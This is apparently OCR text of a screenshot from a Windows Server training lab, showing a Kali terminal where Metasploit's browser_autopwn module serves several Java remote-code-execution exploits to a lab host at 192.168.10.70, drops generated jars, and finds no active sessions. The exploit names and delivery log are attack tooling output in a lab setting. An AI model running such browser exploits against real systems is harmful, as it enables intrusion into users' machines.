 Applications
Workstation
MOAC 70-412
Windows Server 2012
RWDC01
Server1
Server2
Storage1
Ubuntu 15.10
Kali
Kali Live
root@kali: ~
File Edit View Search Terminal Help
msf auxiliary(browser_autopwn) >
[*] 192.168.10.70    java_jre17_jmxbean - handling request for /zyjYBn
[*] 192.168.10.70    java_jre17_reflection_types - handling request for /ldNgrJE
msf auxiliary(browser_autopwn) >
msf auxiliary(browser_autopwn) > se
[*] 192.168.10.70    java_jre17_jmxbean - handling request for /zyjYBn
ssions[*] 192.168.10.70    java_jre17_reflection_types - handling request for /ldNgrJE
 -[*] 192.168.10.70    java_jre17_jmxbean - handling request for /zyjYBn/
[*] 192.168.10.70    java_jre17_provider_skeleton - handling request for /NEicUuneaqVHj
[*] 192.168.10.70    java_atomicreferencearray - Sending Java AtomicReferenceArray Type Violation Vulnerability
i[*] 192.168.10.70    java_atomicreferencearray - Generated jar to drop (5125 bytes).
Active sessions
===============
No active sessions.
msf auxiliary(browser_autopwn) >
[*] 192.168.10.70    java_jre17_reflection_types - handling request for /ldNgrJE/
[*] 192.168.10.70    java_rhino - Java Applet Rhino Script Engine Remote Code Execution handling request
[*] 192.168.10.70    java_verifier_field_access - Sending Java Applet Field Bytecode Verifier Cache Remote Code Execution
[*] 192.168.10.70    java_verifier_field_access - Generated jar to drop (5125 bytes).
[*] 192.168.10.70    java_jre17_provider_skeleton - handling request for /NEicUuneaqVHj/
msf auxiliary(browser_autopwn) >
msf auxiliary(browser_autopwn) > sessions -i
Active sessions
===============
No active sessions.
msf auxiliary(browser_autopwn) > sessions -i
Active sessions
===============
No active sessions.
msf auxiliary(browser_autopwn) >
msf auxiliary(browser_autopwn) >
msf auxiliary(browser_autopwn) >
msf auxiliary(browser_autopwn) >
msf auxiliary(browser_autopwn) >
msf auxiliary(browser_autopwn) > sessi